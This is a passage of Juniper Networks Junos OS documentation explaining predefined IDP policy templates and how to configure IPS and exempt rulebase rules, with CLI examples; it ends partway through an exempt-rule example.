Understanding Predefined IDP Policy Templates

Predefined policy templates are available in the **templates.xls** file on a secured Juniper Networks website. To start using a template, you run a command from the CLI to download and copy this file to a **/var/db/scripts/commit** directory.

Each policy template contains rules that use the default actions associated with the attack objects. You should customize these templates to work on your network by selecting your own source and destination addresses and choosing IDP actions that reflect your security needs.

The client/server templates are designed for ease of use and provide balanced performance and coverage. The client/server templates include client protection, server protection, and client/server protection.

Each of the client/server templates has two versions that are device specific, a 1-gigabyte (GB) version and a 2-GB version.

NOTE: The 1-gigabyte versions labeled 1G should only be used for devices that are limited to 1 GB of memory. If a 1-GB device loads anything other than a 1-GB policy, the device might experience policy compilation errors due to limited memory or limited coverage. If a 2-GB device loads anything other than a 2-GB policy, the device might experience limited coverage.

Use these templates as a guideline for creating policies. We recommend that you make a copy of these templates and use the copy (not the original) for the policy. This approach allows you to make changes to the policy and to avoid future issues due to changes in the policy templates.

Table 11 on page 93 summarizes the predefined IDP policy templates provided by Juniper Networks.

Table 11: Predefined IDP Policy Templates

Template Name	Description
Client-And-Server-Protection	Designed to protect both clients and servers. To be used on high memory devices with 2 GB or more of memory.
Client-And-Server-Protection-1G	Designed to protect both clients and servers. To be used on all devices, including low-memory branch devices.
Client-Protection	Designed to protect clients. To be used on high memory devices with 2 GB or more of memory.
Client-Protection-1G	Designed to protect clients. To be used on all devices, including low-memory branch devices.
DMZ Services	Protects a typical demilitarized zone (DMZ) environment.
DNS Server	Protects Domain Name System (DNS) services.
File Server	Protects file sharing services, such as Network File System (NFS), FTP, and others.
Getting Started	Contains very open rules. Useful in controlled lab environments, but should not be deployed on heavy traffic live networks.
IDP Default	Contains a good blend of security and performance.
Recommended	Contains only the attack objects tagged as <i>recommended</i> by Juniper Networks. All rules have their Actions column set to take the recommended action for each attack object.
Server-Protection	Designed to protect servers. To be used on high memory devices with 2 GB or more of memory.

Table 11: Predefined IDP Policy Templates (*continued*)

Template Name	Description
Server-Protection-1G	Designed to protect servers. To be used on all devices, including low-memory branch devices.
Web Server	Protects HTTP servers from remote attacks.

To use predefined policy templates:

1. Download the policy templates from the Juniper Networks website.
2. Install the policy templates.
3. Enable the **templates.xls** script file. Commit scripts in the **/var/db/scripts/commit** directory are ignored if they are not enabled.
4. Choose a policy template that is appropriate for you and customize it if you need to.
5. Activate the policy that you want to run on the system. Activating the policy might take a few minutes. Even after a commit complete message is displayed in the CLI, the system might continue to compile and push the policy to the data plane.

NOTE: Occasionally, the compilation process might fail for a policy. In this case, the active policy showing in your configuration might not match the actual policy running on your device. Run the **show security idp status** command to verify the running policy. Additionally, you can view the IDP log files to verify the policy load and compilation status.

6. Delete or deactivate the commit script file. By deleting the commit script file, you avoid the risk of overwriting modifications to the template when you commit the configuration. Deactivating the statement adds an inactive tag to the statement, effectively commenting out the statement from the configuration. Statements marked inactive do not take effect when you issue the **commit** command.

For more information see <https://kb.juniper.net/InfoCenter/index?page=content&id=KB16490>.

Downloading and Using Predefined IDP Policy Templates (CLI Procedure)

Before you begin, configure network interfaces. See the *Junos OS Interfaces Configuration Guide for Security Devices*.

To download and use a predefined policy template:

1. Download the script file **templates.xls** to the **/var/db/idpd/sec-download/sub-download** directory. This script file contains predefined IDP policy templates.

```
user@host> request security idp security-package download policy-templates
```

2. Copy the **templates.xls** file to the **/var/db/scripts/commit** directory and rename it to **templates.xsl**.

```
user@host> request security idp security-package install policy-templates
```

3. Enable the **templates.xsl** scripts file. At commit time, the Junos OS management process (mgd) looks in the **/var/db/scripts/commit** directory for scripts and runs the script against the candidate configuration database to ensure the configuration conforms to the rules dictated by the scripts.

```
user@host# set system scripts commit file templates.xsl
```

4. Commit the configuration. Committing the configuration saves the downloaded templates to the Junos OS configuration database and makes them available in the CLI at the **[edit security idp idp-policy]** hierarchy level.
5. Display the list of downloaded templates.

```
user@host#set security idp active-policy ?
```

```
Possible completions:
<active policy> Set active policy
  DMZ_Services
  DNS_Service
  File_Server
  Getting_Started
  IDP_Default
  Recommended
  Web_Server
```

6. Activate the predefined policy. The following statement specifies the *Recommended* predefined IDP policy as the active policy:

```
user@host# set security idp active-policy Recommended
```

7. Delete or deactivate the commit script file. By deleting the commit script file, you avoid the risk of overwriting modifications to the template when you commit the configuration. Run one of the following commands:

```
user@host# delete system scripts commit file templates.xsl
user@host# deactivate system scripts commit file templates.xsl
```

8. If you are finished configuring the device, commit the configuration.
9. You can verify the configuration by using the **show security idp status** command. For more information, see the *Junos OS CLI Reference*.

RELATED DOCUMENTATION

| [IDP Application Identification](#) | 398

IDP Policy Rules and IDP Rule Bases

IN THIS SECTION

- [Understanding IDP Policy Rule Bases](#) | 97
- [Understanding IDP Policy Rules](#) | 97
- [Example: Inserting a Rule in the IDP Rulebase](#) | 106
- [Example: Deactivating and Activating Rules in an IDP Rulebase](#) | 107
- [Understanding IDP Application-Level DDoS Rulebases](#) | 108
- [Understanding IDP IPS Rulebases](#) | 109
- [Example: Defining Rules for an IDP IPS RuleBase](#) | 110
- [Understanding IDP Exempt Rulebases](#) | 114
- [Example: Defining Rules for an IDP Exempt Rulebase](#) | 115
- [Understanding IDP Terminal Rules](#) | 118
- [Example: Setting Terminal Rules in Rulebases](#) | 119
- [Understanding DSCP Rules in IDP Policies](#) | 122
- [Example: Configuring DSCP Rules in an IDP Policy](#) | 123

Intrusion Detection and Prevention (IDP) policies are collections of rules and rulebases.

For more information, see the following topics:

Understanding IDP Policy Rule Bases

A rulebase is an ordered set of rules that use a specific detection method to identify and prevent attacks.

Rules are instructions that provide context to detection mechanisms by specifying which part of the network traffic the IDP system should look in to find attacks. When a rule is matched, it means that an attack has been detected in the network traffic, triggering the action for that rule. The IDP system performs the specified action and protects your network from that attack.

Each rulebase can have multiple rules—you determine the sequence in which rules are applied to network traffic by placing them in the desired order. Each rulebase in the IDP system uses specific detection methods to identify and prevent attacks. Junos OS supports two types of rulebases—intrusion prevention system (IPS) rulebase and exempt rulebase.

Understanding IDP Policy Rules

IN THIS SECTION

- [Understanding IDP Rule Match Conditions | 98](#)
- [Understanding IDP Rule Objects | 98](#)
- [Understanding IDP Rule Actions | 102](#)
- [Understanding IDP Rule IP Actions | 104](#)
- [Understanding IDP Rule Notifications | 106](#)

Each instruction in an Intrusion Detection and Prevention (IDP) policy is called a rule. Rules are created in rulebases.

Rulebases are a set of rules that combine to define an IDP policy. Rules provide context to detection mechanisms by specifying which part of the network traffic the IDP system should look in, to find attacks. When a rule is matched, it means that an attack has been detected in the network traffic, triggering the action for that rule. The IDP system performs the specified action and protects your network from that attack.

IDP policy rules are made up of the following components:

Understanding IDP Rule Match Conditions

Match conditions specify the type of network traffic you want IDP to monitor for attacks.

Match conditions use the following characteristics to specify the type of network traffic to be monitored:

- **From-zone** and **to-zone**—All traffic flows from a source to a destination zone. You can select any zone for the source or destination. You can also use zone exceptions to specify unique to and from zones for each device. Specify **any** to monitor network traffic originating from and to any zone. The default value is **any**.

NOTE: You can specify **source-address** and **source-except** addresses when **from-zone** is **any**. Similarly, when **to-zone** is **any**, you can specify **destination-address** and **destination-except** addresses.

- **Source IP address**—Specify the source IP address from which the network traffic originates. You can specify **any** to monitor network traffic originating from any IP address. You can also specify **source-except** to specify all sources except the specified addresses. The default value is **any**.
- **Destination IP address**—Specify the destination IP address to which the network traffic is sent. You can set this to **any** to monitor network traffic sent to any IP address. You can also specify **destination-except** to specify all destinations except the specified addresses. The default value is **any**.
- **Application**—Specify the Application Layer protocols supported by the destination IP address. You can specify **any** for all applications and **default** for the application configured in the attack object for the rule.

Understanding IDP Rule Objects

Objects are reusable logical entities that you can apply to rules. Each object that you create is added to a database for the object type.

You can configure the following types of objects for IDP rules.

Zone Objects

A zone or security zone is a collection of one or more network interfaces. IDP uses zone objects configured in the base system.

Address or Network Objects

Address objects represent components of your network, such as host machines, servers, and subnets. You use address objects in IDP policy rules to specify the network components that you want to protect.

Application or Service Objects

Service objects represent network services that use Transport Layer protocols such as TCP, UDP, RPC, and ICMP. You use service objects in rules to specify the service an attack uses to access your network. Juniper Networks provides predefined service objects, a database of service objects that are based on industry-standard services. If you need to add service objects that are not included in the predefined service objects, you can create custom service objects. IDP supports the following types of service objects:

- **Any**—Allows IDP to match all Transport Layer protocols.
- **TCP**—Specifies a TCP port or a port range to match network services for specified TCP ports. You can specify **junos-tcp-any** to match services for all TCP ports.
- **UDP**—Specifies a UDP port or a port range to match network services for specified UDP ports. You can specify **junos-udp-any** to match services for all UDP ports.
- **RPC**—Specifies a remote procedure call (RPC from Sun Microsystems) program number or a program number range. IDP uses this information to identify RPC sessions.
- **ICMP**—Specifies a type and code that is a part of an ICMP packet. You can specify **junos-icmp-all** to match all ICMP services.
- **default**—Allows IDP to match default and automatically detected protocols to the applications implied in the attack objects.

Attack Objects

IDP attack objects represent known and unknown attacks. IDP includes a predefined attack object database that is periodically updated by Juniper Networks. Attack objects are specified in rules to identify malicious activity. Each attack is defined as an attack object, which represents a known pattern of attack. Whenever this known pattern of attack is encountered in the monitored network traffic, the attack object is matched. The three main types of attack objects are described in [Table 12 on page 99](#):

Table 12: IDP Attack Objects Description

Attack Objects	Description
Signature Attack Objects	Signature attack objects detect known attacks using stateful attack signatures. An attack signature is a pattern that always exists within an attack; if the attack is present, so is the attack signature. With stateful signatures, IDP can look for the specific protocol or service used to perpetrate the attack, the direction and flow of the attack, and the context in which the attack occurs. Stateful signatures produce few false positives because the context of the attack is defined, eliminating huge sections of network traffic in which the attack would not occur.

Table 12: IDP Attack Objects Description (*continued*)

Attack Objects	Description
Protocol Anomaly Attack Objects	Protocol anomaly attack objects identify unusual activity on the network. They detect abnormal or ambiguous messages within a connection according to the set of rules for the particular protocol being used. Protocol anomaly detection works by finding deviations from protocol standards, most often defined by RFCs and common RFC extensions. Most legitimate traffic adheres to established protocols. Traffic that does not, produces an anomaly, which may be created by attackers for specific purposes, such as evading an intrusion prevention system (IPS).
Compound Attack Objects	A compound attack object combines multiple signatures and/or protocol anomalies into a single object. Traffic must match all of the combined signatures and/or protocol anomalies to match the compound attack object; you can specify the order in which signatures or anomalies must match. Use compound attack objects to refine your IDP policy rules, reduce false positives, and increase detection accuracy. A compound attack object enables you to be very specific about the events that need to occur before IDP identifies traffic as an attack. You can use And , Or , and Ordered and operations to define the relationship among different attack objects within a compound attack and the order in which events occur.

Attack Object Groups

IDP contains a large number of predefined attack objects. To help keep IDP policies organized and manageable, attack objects can be grouped. An attack object group can contain one or more attack objects of different types. Junos OS supports the following three types of attack groups:

- **Predefined attack object groups**—Contain objects present in the signature database. The predefined attack object groups are dynamic in nature. For example, FTP: Minor group selects all attacks of application- FTP and severity- Minor. If a new FTP attack of minor severity is introduced in the security database, it is added to the FTP: Minor group by default.
- **Dynamic attack groups**—Contain attack objects based on a certain matching criteria. For example, a dynamic group can contain all attacks related to an application. During signature update, the dynamic group membership is automatically updated based on the matching criteria for that group.

For a dynamic attack group using the direction filter, the expression **and** should be used in the exclude values. As is the case with all filters, the default expression is **or**. However, there is a choice of **and** in the case of the direction filter.

For example, if you want to choose all attacks with the direction client-to-server, configure the direction filter using **set security idp dynamic-attack-group dyn1 filters direction values client-to-server** command

In the case of chain attacks, each of the multiple members has its own direction. If a policy includes chain attacks, a client-to-server filter selects all chain attacks that have any member with client-to-server as

the direction. This means chain attacks that include members with server-to-client or ANY as the direction are selected if the chain has at least one member with client-to-server as the direction.

You can view the attack objects that are present in a particular attack object group (predefined, dynamic, and custom attack groups) and the group to which a predefined attack object belongs using the following commands:

- **show security idp attack attack-list attack-group *group-name***
- **show security idp attack group-list *attack-name***

Use the **show security idp attack attack-list attack-group *group-name*** command to:

- View the list of all attacks present in the specified attack group such as custom, dynamic, and predefined groups.
- Specify the names of the group such as predefined-group <predefined-group-name> or dynamic-group <dynamic-group-name> or custom-group <custom-group-name> to display the list of attacks in that group.

Use the **show security idp attack group-list** command to view the list of attack groups to which the predefined attack belongs.

NOTE: In case of a predefined attack groups that do not have a defined filter, such groups are not displayed as members for an attack.

Use the **show security idp attack attack-list policy *policy-name*** command to view the attacks available in a configured IDP policy. If an IDP policy is configured to contain a particular attack belonging to various attack groups, then the redundant attack names are displayed as part of the attack in an IDP policy command output.

Previously IDP signature updates supported only nine tags under filters. The seven tags are category, direction, false-positives, performance, product, recommended, service, severity, and vendor. IDP signature updates now support four new additional tags under filters for creating more sophisticated dynamic groups in addition to the existing nine tags.

The additional tags are:

- Common Vulnerability Scoring System (CVSS) (measured in terms of numerical numbers ranging between 0 to 10. The value is a real number including decimal values. So, number value such as 5.5 is also a valid CVSS score.)
- Age of attack (in terms of years and the range between (0 to 100 years). For example: greater than or lesser than in term of years)

- File Type (for example: MPEG, MP4, PPT, *.doc, and so on)
- Vulnerability Type (for example: buffer overflow, injection, use after free, Cross-site scripting (XSS), Remote Code Execution (RCE), and so on.)

Additionally, the CLI interface for configuring the existing Product and Vendor tags is made more user friendly with possible completions being available for configuration.

- Vendor (for example: Microsoft, Apple, Red Hat, Google, Juniper, Cisco, Oracle, and so on.)
- Product (for example: Office, Database, Firefox, Chrome, Flash, DirectX, Java, Kerberos, and so on.)

To prevent these chain attacks from being added to the policy, configure the dynamic group as follows:

- **set security idp dynamic-attack-group dyn1 filters direction expression and**
- **set security idp dynamic-attack-group dyn1 filters direction values client-to-server**
- **set security idp dynamic-attack-group dyn1 filters direction values exclude-server-to-client**
- **set security idp dynamic-attack-group dyn1 filters direction values exclude-any**
- Custom attack groups—Contain customer-defined attack groups and can be configured through the CLI. They can contain specific predefined attacks, custom attacks, predefined attack groups, or dynamic attack groups. They are static in nature, because the attacks are specified in the group. Therefore the attack groups do not change when the security database is updated

Understanding IDP Rule Actions

Actions specify the actions you want IDP to take when the monitored traffic matches the attack objects specified in the rules.

[Table 13 on page 102](#) shows the actions you can specify for IDP rules:

Table 13: IDP Rule Actions

Term	Definition
No Action	No action is taken. Use this action when you only want to generate logs for some traffic.
Ignore Connection	Stops scanning traffic for the rest of the connection if an attack match is found. IDP disables the rulebase for the specific connection. NOTE: This action does not mean ignore an attack.

Table 13: IDP Rule Actions (*continued*)

Term	Definition
Diffserv Marking	<p>Assigns the indicated Differentiated Services code point (DSCP) value to the packet in an attack, then passes the packet on normally.</p> <p>Note that DSCP value is not applied to the first packet that is detected as an attack, but is applied to subsequent packets.</p>
Drop Packet	<p>Drops a matching packet before it can reach its destination but does not close the connection. Use this action to drop packets for attacks in traffic that is prone to spoofing, such as UDP traffic. Dropping a connection for such traffic could result in a denial of service that prevents you from receiving traffic from a legitimate source-IP address.</p> <p>NOTE: When an IDP policy is configured using a non-packet context defined in a custom signature for any application and has the action drop packet, when IDP identifies an attack the decoder will promote drop_packet to drop_connection. With a DNS protocol attack, this is not the case. The DNS decoder will not promote drop_packet to drop_connection when an attack is identified. This will ensure that only DNS attack traffic will be dropped and valid DNS requests will continue to be processed. This will also avoid TCP retransmission for the valid TCP DNS requests.</p>
Drop Connection	Drops all packets associated with the connection, preventing traffic for the connection from reaching its destination. Use this action to drop connections for traffic that is not prone to spoofing.
Close Client	Closes the connection and sends an RST packet to the client but not to the server.
Close Server	Closes the connection and sends an RST packet to the server but not to the client.
Close Client and Server	Closes the connection and sends an RST packet to both the client and the server.

Table 13: IDP Rule Actions (*continued*)

Term	Definition
Recommended	<p>All predefined attack objects have a default action associated with them. This is the action that Juniper Networks recommends when that attack is detected.</p> <p>NOTE: This action is supported only for IPS rulebases.</p> <p>Recommended —A list of all attack objects that Juniper Networks considers to be serious threats, organized into categories.</p> <ul style="list-style-type: none"> • Attack type groups attack objects by type (anomaly or signature). Within each type, attack objects are grouped by severity. • Category groups attack objects by predefined categories. Within each category, attack objects are grouped by severity. • Operating system groups attack objects by the operating system to which they apply: BSD, Linux, Solaris, or Windows. Within each operating system, attack objects are grouped by services and severity. • Severity groups attack objects by the severity assigned to the attack. IDP has five severity levels: Critical, Major, Minor, Warning, and Info. Within each severity, attack objects are grouped by category.

Understanding IDP Rule IP Actions

IP actions are actions that apply on future connections that use the same IP action attributes. For example, you can configure an IP action in the rule to block all future HTTP sessions between two hosts if an attack is detected on a session between the hosts. Or you can specify a timeout value that defines that the action should be applied only if new sessions are initiated within that specified timeout value. The default timeout value for IP actions is 0, which means that IP actions are never timed out.

IP actions are similar to other actions; they direct IDP to drop or close the connection. However, because you now also have the attacker's IP address, you can choose to block the attacker for a specified time. If attackers cannot immediately regain a connection to your network, they might try to attack easier targets. Use IP actions in conjunction with actions and logging to secure your network.

IP action attributes are a combination of the following fields:

- Source IP address
- Destination IP address

- Destination port
- From-zone
- Protocol

Table 14 on page 105 summarizes the types IP actions supported by IDP rules:

Table 14: IDP Rule IP Actions

Term	Definition
Notify	Does not take any action against future traffic, but logs the event. This is the default.
Drop/Block Session	All packets of any session matching the IP action rule are dropped silently.
Close Session	Any new sessions matching this IP action rule are closed by sending RST packets to the client and server.

When traffic matches multiple rules, the most severe IP action of all matched rules is applied. The most severe IP action is the Close Session action, the next in severity is the Drop/Block Session action, and then the Notify action.

NOTE: After enhancements to the central point, the system has the following limitations:

- The maximum active mode **ip-action** number for each SPU is limited to 600000 entries. When this limit is reached, you cannot create a new active mode **ip-action** entry on the SPU.
- The maximum all modes (active mode and passive mode) **ip-action** number for each SPU is limited to 1200000 entries. When this limit is reached, you cannot create a new active mode **ip-action** entry on the SPU.
- When you run the **clear ip-action** command, the **ip-action** entries are deleted through ring messages. When the CPU usage is high, the deleted ring messages are dropped and resent by the active mode **ip-action**. As the deleting process takes time, you can see few **ip-action** entries when you run the **show ip-action** command.

On devices where central point enhancements are not done, only active mode **ip-action** exists and the maximum **ip-action** number is limited to 600000. When this limit is reached, you cannot create a new active mode **ip-action** entry.

Understanding IDP Rule Notifications

Notification defines how information is to be logged when an action is performed. When attacks are detected, you can choose to log an attack and create log records with attack information and send that information to the log server.

By using notifications, you can also configure the following options that instruct the log server to perform specific actions on logs generated for each rule:

- **Set Alerts**—Specify an alert option for a rule in the IDP policy. When the rule is matched, the corresponding log record displays an alert in the alert column of the Log Viewer. Security administrators use alerts to become aware of and react to important security events.
- **Set Severity Level**—Set severity levels in logging to support better organization and presentation of log records on the log server. You can use the default severity settings of the selected attack objects or choose a specific severity for your rule. The severity you configure in the rules overrides the inherited attack severity. You can set the severity level to the following levels:
 - Info—2
 - Warning—3
 - Minor—4
 - Major—5
 - Critical—7

Example: Inserting a Rule in the IDP Rulebase

This example shows how to insert a rule in the IDP rulebase.

Requirements

Before you begin:

- Configure network interfaces.
- Define rules in a rulebase. See [“Example: Defining Rules for an IDP IPS RuleBase” on page 110](#).

Overview

The IDP rule-matching algorithm starts from the top of the rulebase and checks traffic against all rules in the rulebase that match the specified match conditions. You determine the sequence in which rules are applied to network traffic by placing them in the desired order. When you add a rule to the rulebase, it is

placed at the end of the existing list of rules. To place a rule in any other location than at the end of the rulebase, you *insert* the rule at the desired location in the rulebase. This example places rule R2 before rule R1 in the IDP IPS rulebase in a policy called base-policy.

Configuration

Step-by-Step Procedure

To insert a rule in the rulebase:

1. Define the position of the rule in the rulebase based on the order in which you want the rule to be evaluated.

```
[edit]
user@host# insert security idp idp-policy base-policy rulebase-ips rule R2 before rule R1
```

2. If you are done configuring the device, commit the configuration.

```
[edit]
user@host# commit
```

Verification

To verify the configuration is working properly, enter the **show security idp status** command.

Example: Deactivating and Activating Rules in an IDP Rulebase

This example shows how to deactivate and activate a rule in a rulebase.

Requirements

Before you begin:

- Configure network interfaces.
- Define rules in a rulebase. See [“Example: Defining Rules for an IDP IPS RuleBase” on page 110](#).

Overview

In a rulebase, you can disable and enable rules by using the **deactivate** and **activate** commands. The **deactivate** command comments out the specified statement from the configuration. Rules that have been

deactivated do not take effect when you issue the **commit** command. The **activate** command adds the specified statement back to the configuration. Rules that have been activated take effect when you next issue the **commit** command. This example shows how to deactivate and reactivate rule R2 in an IDP IPS rulebase that is associated with a policy called base-policy.

Configuration

Step-by-Step Procedure

To deactivate and activate a rule in a rulebase:

1. Specify the rule that you want to deactivate.

```
[edit]
user@host# deactivate security idp idp-policy base-policy rulebase-ips rule R2
```

2. Activate the rule.

```
[edit]
user@host# activate security idp idp-policy base-policy rulebase-ips rule R2
```

3. If you are done configuring the device, commit the configuration.

```
[edit]
user@host# commit
```

Verification

To verify the configuration is working properly, enter the **show security idp status** command.

Understanding IDP Application-Level DDoS Rulebases

The application-level DDoS rulebase defines parameters used to protect servers, such as DNS or HTTP, from application-level distributed denial-of-service (DDoS) attacks. You can set up custom application metrics based on normal server activity requests to determine when clients should be considered an attack client. The application-level DDoS rulebase is then used to define the source match condition for traffic that should be monitored, then takes the defined action: close server, drop connection, drop packet, or no action. It can also perform an IP action: ip-block, ip-close, ip-notify, ip-connection-rate-limit, or timeout.

Table 15 on page 109 summarizes the options that you can configure in the application-level DDoS rulebase rules.

Table 15: Application-Level DDoS Rulebase Components

Term	Definition
Match condition	Specify the network traffic you want the device to monitor for attacks.
Action	Specify the actions you want Intrusion Detection and Prevention (IDP) to take when the monitored traffic matches the application-ddos objects specified in the application-level DDoS rule.
IP Action	Enables you to implicitly block a source address to protect the network from future intrusions while permitting legitimate traffic. You can configure one of the following IP action options in application-level DDoS: ip-block, ip-close, ip-notify, and ip-connection-rate-limit.

Understanding IDP IPS Rulebases

The intrusion prevention system (IPS) rulebase protects your network from attacks by using attack objects to detect known and unknown attacks. It detects attacks based on stateful signature and protocol anomalies. Table 16 on page 109 summarizes the options that you can configure in the IPS-rulebase rules.

Table 16: IPS Rulebase Components

Term	Definition
Match condition	Specify the type of network traffic you want the device to monitor for attacks. For more information about match conditions, see “Understanding IDP Policy Rules” on page 97 .
Attack objects/groups	Specify the attacks you want the device to match in the monitored network traffic. Each attack is defined as an attack object, which represents a known pattern of attack. For more information about attack objects, see “Understanding IDP Policy Rules” on page 97 .
Terminal flag	Specify a terminal rule. The device stops matching rules for a session when a terminal rule is matched. For more information about terminal rules, see “Understanding IDP Terminal Rules” on page 118 .

Table 16: IPS Rulebase Components (*continued*)

Term	Definition
Action	Specify the action you want the system to take when the monitored traffic matches the attack objects specified in the rules. If an attack triggers multiple rule actions, then the most severe action among those rules is executed. For more information about actions, see “Understanding IDP Policy Rules” on page 97 .
IP Action	Enables you to protect the network from future intrusions while permitting legitimate traffic. You can configure one of the following IP action options in the IPS rulebase—notify, drop, or close. For more information about IP actions, see “Understanding IDP Policy Rules” on page 97 .
Notification	Defines how information is to be logged when action is performed. You can choose to log an attack, create log records with the attack information, and send information to the log server. For more information, see “Understanding IDP Policy Rules” on page 97 .

Example: Defining Rules for an IDP IPS RuleBase

IN THIS SECTION

- [Requirements | 110](#)
- [Overview | 111](#)
- [Configuration | 111](#)
- [Verification | 114](#)

This example shows how to define rules for an IDP IPS rulebase.

Requirements

Before you begin:

- Configure network interfaces.
- Create security zones. See *Example: Creating Security Zones*.

- Enable IDP in security policies. See [“Example: Enabling IDP in a Security Policy”](#) on page 71.

NOTE: For using IDP custom policy with pre-defined attacks, you need to have Signature database downloaded on the device.

For more details see [“Example: Updating the IDP Signature Database Manually”](#) on page 41.

Overview

Each rule is composed of match conditions, objects, actions, and notifications. When you define an IDP rule, you must specify the type of network traffic you want IDP to monitor for attacks by using the following characteristics—source zone, destination zone, source IP address, destination IP address, and the Application Layer protocol supported by the destination IP address. The rules are defined in rulebases, and rulebases are associated with policies.

This example describes how to create a policy called base-policy, specify a rulebase for this policy, and then add rule R1 to this rulebase. In this example, rule R1:

- Specifies the match condition to include any traffic from a previously configured zone called *trust* to another previously configured zone called *untrust*. The match condition also includes a predefined attack group Critical - TELNET. The application setting in the match condition is *default* and matches any application configured in the attack object.
- Specifies an action to drop connection for any traffic that matches the criteria for rule R1.
- Enables attack logging and specifies that an alert flag is added to the attack log.
- Specifies a severity level as *critical*.

After defining the rule, you specify base-policy as the active policy on the device.

Configuration

CLI Quick Configuration

To quickly configure this example, copy the following commands, paste them into a text file, remove any line breaks, change any details necessary to match your network configuration, and then copy and paste the commands into the CLI at the **[edit]** hierarchy level, and then enter **commit** from configuration mode.

```
set security idp idp-policy base-policy
set security idp idp-policy base-policy rulebase-ips rule R1 match from-zone trust to-zone untrust source-address
any destination-address any application default
set security idp idp-policy base-policy rulebase-ips rule R1 match attacks predefined-attack-groups
"TELNET-Critical"
```

```

set security idp idp-policy base-policy rulebase-ips rule R1 then action drop-connection
set security idp idp-policy base-policy rulebase-ips rule R1 then notification log-attacks alert
set security idp idp-policy base-policy rulebase-ips rule R1 then severity critical
set security idp active-policy base-policy

```

Step-by-Step Procedure

The following example requires you to navigate various levels in the configuration hierarchy. For instructions on how to do that, see *Using the CLI Editor in Configuration Mode* in the *CLI User Guide*.

To define rules for an IDP IPS rulebase:

1. Create a policy by assigning a meaningful name to it.

```

[edit]
user@host# edit security idp idp-policy base-policy

```

2. Associate a rulebase with the policy.

```

[edit security idp idp-policy base-policy]
user@host# edit rulebase-ips

```

3. Add rules to the rulebase.

```

[edit security idp idp-policy base-policy rulebase-ips]
user@host# edit rule R1

```

4. Define the match criteria for the rule.

```

[edit security idp idp-policy base-policy rulebase-ips rule R1]
user@host# set match from-zone trust to-zone untrust source-address any destination-address any application default

```

5. Define an attack as match criteria.

```

[edit security idp idp-policy base-policy rulebase-ips rule R1]
user@host# set match attacks predefined-attack-groups "TELNET-Critical"

```

6. Specify an action for the rule.

```
[edit security idp idp-policy base-policy rulebase-ips rule R1]
user@host# set then action drop-connection
```

7. Specify notification and logging options for the rule.

```
[edit security idp idp-policy base-policy rulebase-ips rule R1]
user@host# set then notification log-attacks alert
```

8. Set the severity level for the rule.

```
[edit security idp idp-policy base-policy rulebase-ips rule R1]
user@host# set then severity critical
```

9. Activate the policy.

```
[edit]
user@host# set security idp active-policy base-policy
```

Results

From configuration mode, confirm your configuration by entering the **show security idp** command. If the output does not display the intended configuration, repeat the configuration instructions in this example to correct it.

```
[edit]
user@host# show security idp
idp-policy base-policy {
  rulebase-ips {
    rule R1 {
      match {
        from-zone trust;
        source-address any;
        to-zone untrust;
        destination-address any;
        application default;
        attacks {
          predefined-attack-groups Critical-TELNET;
        }
      }
    }
  }
  then {
```

```

        action {
            drop-connection;
        }
        notification {
            log-attacks {
                alert;
            }
        }
        severity critical;
    }
}
}
}
active-policy base-policy;

```

If you are done configuring the device, enter **commit** from configuration mode.

Verification

IN THIS SECTION

- [Verifying the Configuration | 114](#)

To confirm that the configuration is working properly, perform this task:

Verifying the Configuration

Purpose

Verify that the rules for the IDP IPS rulebase configuration are correct.

Action

From operational mode, enter the **show security idp status** command.

Understanding IDP Exempt Rulebases

The exempt rulebase works in conjunction with the intrusion prevention system (IPS) rulebase to prevent unnecessary alarms from being generated. You configure rules in this rulebase to exclude known false positives or to exclude a specific source, destination, or source/destination pair from matching an IPS rule.

If traffic matches a rule in the IPS rulebase, the system attempts to match the traffic against the exempt rulebase before performing the action specified. Carefully written rules in an exempt rulebase can significantly reduce the number of false positives generated by an IPS rulebase.

Configure an exempt rulebase in the following conditions:

- When an IDP rule uses an attack object group that contains one or more attack objects that produce false positives or irrelevant log records.
- When you want to exclude a specific source, destination, or source/destination pair from matching an IDP rule. This prevents IDP from generating unnecessary alarms.

NOTE: Make sure to configure the IPS rulebase before configuring the exempt rulebase.

Table 17 on page 115 summarizes the options that you can configure in the exempt-rulebase rules.

Table 17: Exempt Rulebase Options

Term	Definition
Match condition	Specify the type of network traffic you want the device to monitor for attacks in the same way as in the IPS rulebase. However, in the exempt rulebase, you cannot configure an application; it is always set to any .
Attack objects/groups	Specify the attack objects that you do <i>not</i> want the device to match in the monitored network traffic.

Example: Defining Rules for an IDP Exempt Rulebase

IN THIS SECTION

- Requirements | 116
- Overview | 116
- Configuration | 116
- Verification | 118

This example shows how to define rules for an exempt IDP rulebase.

Requirements

Before you begin, create rules in the IDP IPS rulebase. See [“Example: Defining Rules for an IDP IPS RuleBase” on page 110](#).

Overview

When you create an exempt rule, you must specify the following:

- Source and destination for traffic you want to exempt. You can set the source or destination to **Any** to exempt network traffic originating from any source or sent to any destination. You can also set **source-except** or **destination-except** to specify all the sources or destinations except the specified source or destination addresses.

NOTE: You can now specify **source-address** and **source-except** addresses when **from-zone** is **any**. Similarly, when **to-zone** is **any**, you can specify **destination-address** and **destination-except** addresses.

- The attacks you want IDP to exempt for the specified source/destination addresses. You must include at least one attack object in an exempt rule.

This example shows that the IDP policy generates false positives for the attack FTP:USER:ROOT on an internal network. You configure the rule to exempt attack detection for this attack when the source IP is from your internal network.

Configuration

CLI Quick Configuration

To quickly configure this example, copy the following commands, paste them into a text file, remove any line breaks, change any details necessary to match your network configuration, and then copy and paste the commands into the CLI at the **[edit]** hierarchy level, and then enter **commit** from configuration mode.

```
set security idp idp-policy base-policy
set security idp idp-policy base-policy rulebase-exempt rule R1 match from-zone trust to-zone any
set security idp idp-policy base-policy rulebase-exempt rule R1 match source-address internal-devices
destination-address any
set security idp idp-policy base-policy rulebase-exempt rule R1 match attacks predefined-attacks
"FTP:USER:ROOT"
set security idp active-policy base-policy
```


Step-by-Step Procedure

The following example requires you to navigate various levels in the configuration hierarchy. For instructions on how to do that, see *Using the CLI Editor in Configuration Mode* in the *CLI User Guide*.

To define rules for an exempt IDP rulebase:

1. Specify the IDP IPS rulebase for which you want to define and exempt the rulebase.

```
[edit]
user@host# edit security idp idp-policy base-policy
```

2. Associate the exempt rulebase with the policy and zones, and add a rule to the rulebase.

```
[edit security idp idp-policy base-policy]
user@host# set rulebase-exempt rule R1 match from-zone trust to-zone any
```

3. Specify the source and destination addresses for the rulebase.

```
[edit security idp idp-policy base-policy]
user@host# set rulebase-exempt rule R1 match source-address internal-devices destination-address any
```

4. Specify the attacks that you want to exempt from attack detection.

```
[edit security idp idp-policy base-policy]
